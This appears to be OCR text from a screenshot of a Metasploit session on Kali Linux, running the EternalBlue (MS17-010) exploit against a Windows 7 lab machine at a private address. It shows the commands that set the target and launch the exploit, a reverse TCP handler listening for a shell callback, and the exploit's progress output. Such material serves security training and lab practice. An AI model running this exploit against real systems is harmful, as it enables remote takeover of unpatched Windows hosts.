 kali@kali: ~
File Actions Edit View Help
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.100.9
RHOSTS ⇒ 192.168.100.9
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.100.101:4444
[*] 192.168.100.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.100.9:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
7600 x64 (64-bit)
[*] 192.168.100.9:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.100.9:445 - Connecting to target for exploitation.
[+] 192.168.100.9:445 - Connection established for exploitation.
[+] 192.168.100.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.100.9:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.100.9:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74
dows 7 Ultima
[*] 192.168.100.9:445 - 0×00000010 74 65 20 37 36 30 30
7600
[+] 192.168.100.9:445 - Target arch selected valid for arch indicated by D
[*] 192.168.100.9:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.100.9:445 - Sending all but last fragment of exploit packet